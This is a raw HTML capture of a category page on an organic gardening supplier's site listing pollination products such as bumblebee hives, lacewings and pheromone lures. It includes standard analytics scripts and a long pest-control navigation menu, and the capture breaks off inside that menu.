

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/category/pollination-aids
body_size: 30883
content:

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                                              
   


<head>
  <title>Pollinators &amp; Pollination Aids</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="bumble bees,pollinators,greenhouse bees,pollinating greenhouses,bee hives,fruit tree pollinators,green lacewing for pollination,beneficial insect habitat, attracting pollinators, pollination, pollination products, enhance pollination, bumblebees, fruit tree pollination" />
  <meta name="description" content="Encourage good fruit set and enhance your beneficial insect populations with our bumble bee hives, pollinators and pollinator shelters, habitat products and lures. Pollination is one of the most important parts of successful fruit production. Unfortunately, the declining presence of pollinators in our urban environments sometimes makes it difficult to get the production you might expect from your garden and fruit trees. Many organisms function as pollinators, from bumblebees and native bees to the beneficial insects already present in your area. You can also encourage pollinators by providing beneficial insect habitat, shelters and supplemental food sources. Draw lady bugs, lacewings, butterflies, soldier bugs and other helpful insects to gardens to devour pests such as aphids, plant lice, and scale insects on infested plants, rose bushes or shrubs. You may choose from the products below to provide food, plants for food and shelter, or to attract ladybugs with a pheromone lure." />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

   
   <link rel="canonical" href="https://www.arbico-organics.com/category/pollination-aids" />
 
        
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_category_item_list",
            "products": {
                "item_list_id" : "Category- 5",
                "item_list_name" : "Category - Pollination",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "ARBICO Organics&reg; Good Bug Power Blend",
                          "item_id": "1134000-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "5.95",
                          "item_category": "Pollination",
                           "index" : 1,
                          "item_list_id" :  "Category- 5",
                          "item_list_name" : "Category - Pollination"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "ARBICO Organics&reg; Good Bug Power Meal",
                          "item_id": "1133001-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "6.50",
                          "item_category": "Pollination",
                           "index" : 2,
                          "item_list_id" :  "Category- 5",
                          "item_list_name" : "Category - Pollination"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Bee-Scent&trade;",
                          "item_id": "1231200-G",
                          "coupon": "",
                          "item_brand": "Scentry Biologicals",
                          "price" :  "",
                          "item_category": "Pollination",
                           "index" : 3,
                          "item_list_id" :  "Category- 5",
                          "item_list_name" : "Category - Pollination"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Green Lacewing Adults",
                          "item_id": "1110006-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Pollination",
                           "index" : 4,
                          "item_list_id" :  "Category- 5",
                          "item_list_name" : "Category - Pollination"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Natupol Bumblebee Hives",
                          "item_id": "1530111-G",
                          "coupon": "",
                          "item_brand": "Koppert",
                          "price" :  "",
                          "item_category": "Pollination",
                           "index" : 5,
                          "item_list_id" :  "Category- 5",
                          "item_list_name" : "Category - Pollination"
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "PredaLure",
                          "item_id": "1231319-G",
                          "coupon": "",
                          "item_brand": "AgBio, Inc.",
                          "price" :  "13.00",
                          "item_category": "Pollination",
                           "index" : 6,
                          "item_list_id" :  "Category- 5",
                          "item_list_name" : "Category - Pollination"
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 



  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>





                    

  

  
    
    

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="category"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Weather Advisory: Adverse conditions are causing shipping delays in many areas. We cannot guarantee delivery dates or viability until further notice. Call to see if your order is affected. </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
